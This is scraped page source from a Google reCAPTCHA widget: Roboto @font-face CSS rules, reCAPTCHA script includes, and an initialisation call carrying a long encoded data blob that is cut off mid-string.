  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="7g263TnJS3LUyVxlkd0njg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="7g263TnJS3LUyVxlkd0njg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7g263TnJS3LUyVxlkd0njg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/CgVUkBcOIKn/CkVATw7jDuwjChk0tQsOPw7ESw7/[base64]/BQTCl8KSc3vDgB/CkMKxw41lIsOxworCg8KDX8O5BVXDq8K4woMEwrrCl8KNw5rDr1zCgl4Kw60Vwo4Ew4vCm8KRwp7Dv8OZRsKeIMOsw7t/wqrDrsKmwohqw7zCrC9AIsKXKsOEdVnCh8K4D3LCmcOqw5ckw595w5M4BMONdMKew5sUw4vCgVPDvsK3wpvCtsORCzgWw4wQUsKmdMKPUMKMasO6fwHCuQMVwovDgsOZwrzCmXJ4R8KZeVg7fcOxw75zwpFoK07DrRpDw6pNw6fCisKew5AYE8OAwoXCicOvJGrCr8K/w44aw5JOw4wkBMK0w71Tw7dvBCXDpQ7Cu8Kxw5E9w44Dw6nCn8KvFcK/[base64]/wqPDpUrCvMKxD1kTwoXCocKlw73DvXzCmsOJIMO8QR0HNDF2WsOmwqDDpWtwRTXDkMOWwrTDgsKuf8K3wqQDaiTCscOqfhkswoTChcONw61Nw5Qsw6/CpMKkdHETS8O7LsO3wozCtsOyY8K+w6QMHsKiwqbDviplR8KROMOLXcORJsKNBAbDisKKR3VgHSsWwo90MTdiDMKswqF6fiZuw6Edw7bCuiLDjGN+wr1ISS7CgcK5wqcbAcO2wqlwwrjDoEPDuT1IFW/[base64]/wrx5wqU+wpF1w7VwKBHCkCbCs8KSw5QlwrJ0w6HCjWQ1w6zCkw/DrsK4w6fCmnvDiR3CjMODMwJrBsOhw69UwofCkMOFwpcewph2w6c+bsOXwpnDjcOKCXDChsOBwqMVw6/Dswgqw5/DvcKfc3sTUTfCrhVwTMOwfVnDkcK4wonCnynCqMO2w4DCu8KnwrQqQsKyZ8KgOcOPwoXDkGJgw4dewqHClDpgCsOcM8OVXTjCpAVHO8KVwpTDq8O0FHIZI1jCiErCoXrCpUk7L8O3ZsOQcVLCglXDjArDi3/DtsOqWMOfwqLCtcOAwqtrJgHDosOZKMOfw5bCosK7PMKXFiBXaRPCrcORS8KsNHQHwqohw7bDqjctw5jDiMKqwpMhw7Q0fFIcLCITwqhBwpnCk3sdB8Kdw57CpAQlCSjDoHF1IMKOTcOXUR3DpcOGwpwOBcKHPSN/w6E/w43Dv8KPECXDo0vDmMKrNUkWwq7Ch8KnwojCiMK/wqrDrCM0wofDmCvCr8OFR0t/RA8ywqDCr8Ovw6DCi8KUw6MPUTkgCgEYw4DCsEPDgwnCvsKlwo/ChcO3aX3CgW3CtsOXw6zDs8KiwqchOyHCgDI/OmXDrMOuMmvDgF7CjcOMw67CtWM6KgYzw47CsnPCohFYKkZ4w5/CrAhiVyVIF8KBZMOGBwLDi8K1RsOkwrIGQ2REwpbCmsOGZcKVKzwvNMO8w7HDg0nCpwkzwpLDhsKLwp7ChsOuwpvCkMKrwoYIw6fCucKjDMKjwo/Csyl/w7YlVlHCvcKVw6nDt8KhDMObQUvDtcOmDibDuUPDv8Ksw6EwKsKvw4bDkk/Dg8KEag9CFMKPZcOOwq3DssKFwrk9wpzDgUYQw6zDrcKnw7JpCcOqacKocVzCv8KAKcK+wp9ZB00IHMKtw5AcwpREKsKkKcKew5fClS3Cn8KNV8KlW1nDtcK9QsKEZsKbw71hwp/CksO8eBcmSsO1Vx8Pw69uw5YRfwsNe8OSYgUqesKdPQbDlE3CisK1w5Y2w7TCuMKvw4PCjsO4Xkkvw6xoYsKvDB/DmsKCwp5SQQYiwqXCkyXDiAJbMMOowp96wo9iGcKpYsO+wrvDlxQxb34ND2DDlQPCln7Dh8Kew5jDn8K2RsK5HXsXwqXDvH91EMK8w6fCmG8cKEXCpSNzwrt7JcK2BG/Dt8OdJcKEQzdQRBQ7HMOoBiPCjMOVw6ogEU4Owp/CpRIawrjDrsOREBwUczJxw44owobCqsOEw5XCqFzDrsOOLsOLwpTCiQnDkXHCqCkbc8KxcjLDh8O0TcODwowRwpTDmD7CmcKLwp57w5xMwqDCgkRUQcK+WF18wq1Mw7s4wr3DsigHbMKBw4xvwq/CncObw5fCkTELKnLDocKywq4iw4fCpwRLe8KvLsKtw5gEw7AgJSjDosOhwqTDjxFdwpvCslMtw7HDnRJ7wpbDrUUKwro6ZG/Cg1TDv8OCw5HCvMK6w6kKwobCnsOeSQTDnsKaKcKmwrd9wrxww4bDjCtXwrRZwqjDv3QRw7bDkMO5w7lDAA3CqyMTw4jDkRvDtXHDr8O0FsKQLcKsw47CgMKswrHCuMK8JMKawq/Dv8KQw4NJw7IETSh8EVk8XsKXBgnCucO8ZcK+wpYnLQFWw5BJAsOkRMKMWcOIw4UuwohwHcOkwrNOFMK7w7cmw7pAQcKoeMOlNMOvCztEwrfCtEnDocKYwrPDncOYbcKxQEYRH3UYfUV3wocMAWPDrcOdwpMHIV9Zw68gHhvCs8O8w6/Ck1PDpsOYX8ONJMKEwqkcOcOETRQvaEoERTHDnhHDkcKue8K/w47CgMKgTSHCisKiZyvCoMKSJwsjA8K8ZMO7w77DszzCn8Kjw4LDosOjwpXDtmpANScjwo45YSnDk8KBw60uw4kjwowYwp7DhcKeADkOw4t1w4/[base64]/woQkwqvCjAgpw53DiDpZwrTCtXVFw6nDj0ZTX1dQPcKaw5EdQcKKCsOPSsKJGsOyaHQvwqxCLgzCh8OFwrTDln7Cm3k8w5lzF8OXLsKKwqrDnHAaTcKPw4vCrmNyw4bCtMOpwqFdwprCoMK3Mx/[base64]/Cv8OnwpvCoE3DmsKjOxEAfcK7KS1LXFMOVhnDkAQSw7zCjFkOBcOSIsOVw4fCiwnCsnUhwrQ1QcOlBwdYwotWQXbDlcKZw45GwrJ3ZVzDqVQlcMKVw6NkGcKdHlTCt8Kqwq/DrT/DkcOswqNRw6NQGsOPU8K+w7LDjMKiYhzCosOWw6LCpMOMcgjCq0nDpG9Cwq0fwpPChcO/WnrDlzLCscOgKS3CjsO+woRGccOQw5c+w7EGGRN8TsKQMH3Cp8Ozw7l8w7vCjcKkw7YoLijDk13CvTxtwqBgw7M8KAI0w4RteTDDrxcnw4zDucK+cz19wohBw6kmwp3DsR7CgD/[base64]/DtMOTU3orw4bCv1HCoMOHwqNILwN9wp49N8O/d8Kpw6kYwpwpGMK9w5nCucOJHMKAwo5mAnnDjHRDAsOBch/DvFB0woHChEgKw74ZFcKUexbCvwDCt8O1alzDnVscw6AJTMKSEcOqUlMlTA3CnGHCg8OIRHrChkjDrmdHMMK5w5MZw4vCgsKyUWhHXnE3P8ODw4/DkMOrwqfDq1hIw7tqK13Cm8OTS1zClsOswqk1K8O5wqjCrhA8GcKJFFHDugbDisKWSBpQw6t8YDvDqyQowpTCrBrCrVldw5JXw5fDrnMrM8K5RcKVwoFxwqUvwo00w4XDrMKFwqjDmhzDnMO2TC/DlcOMGcKZMU3DiT9/wpVED8KOw7nCgsODw6l6w5JKw4BKWArDuzvChhk3wpbDhcKVY8O6KnMowpQ9wrHCk8KmwqjCucKfw6PCgcKSwql0w6wSXyolwpgAcsOFw6rDsgt7HkwVecOuw6jDncORHV7Dsk/DghZ7MsKjw4bDvsKhwqHCgW84woDCqMOoU8OfwokGFiPClcOmdhs7w5vDkD/Dh2RJwottKEpjdjrDg2fCgMO/IwPDlcOKwoYGccKbwpDDscO8wobCmMKOwrXCkk/CqF7Dt8OFL3TCg8O+eRXDksOLw7nCgUPDm8KJNX7CrMKNScOHwqjClgTClTV7w6ZecHjCgsKYNsOkKcKpV8KlUMK/[base64]/w6k9w4fDk1bChMKuw6Mnw7hZJyMYw6p6Mnsuw5Q4woNgw4ofw6TDhsOnccOQwqfDsMKmFsK7eVAqYMKqN0zCqnPDuCLDnsKUDsOzTsOcwo8SwrfCmV7CncOYwoPDscOZVX9owo8fwqDDjcK4w7kEImg6BcKqfhHCo8OLWVLDssKFbMKkE3/DrTEXbMOPw6jCsgLDlsOCZ0cUwqI6wqkNw6VUH3RMwptewpjClzJAJcKSf8ORwpUcanE3HE7CoSw8woLDmlXDhMKDQx3Dt8OYD8K9w5LCj8ODDMORH8OjOHrDnsOPAjNYw7YwXcKEHsKhwp/DlRU+aFrDmw94wpJuwrsvXCcNRcK2d8KMwqUWw4IjwopBKMKEw6towoJCHcKTUMKmw4kaw5rCo8K0IRlJBAHCg8OQwr7DrcO3w4bDgMODwqdvI2zDu8OleMOtw5fCnwdwUcKhw6RlJW/ClsO9wqLDqyLCu8KANy/DjybCtnd1f8KXHR7DnMOyw61NworDlEA2L0E/PcObwpsWS8KOw4cEbnHCkcKBWHTDp8Oqw4l7w5XDssOvw5oIaQ4Kw4bCvxNxw7JwHQU0w4DDpMKrw7vDqcKzwooYwrDCtCIXwpfCu8K0PsKxw7AxQsOtOzLColPClsK0w5nCgnYZZsO0w58DOGl4Un3CnsOeUUDChsKewqFYw6ktXk/DhiMfwp3Dl8Kaw6vCsMK4w79eWngdFXIhQTTCk8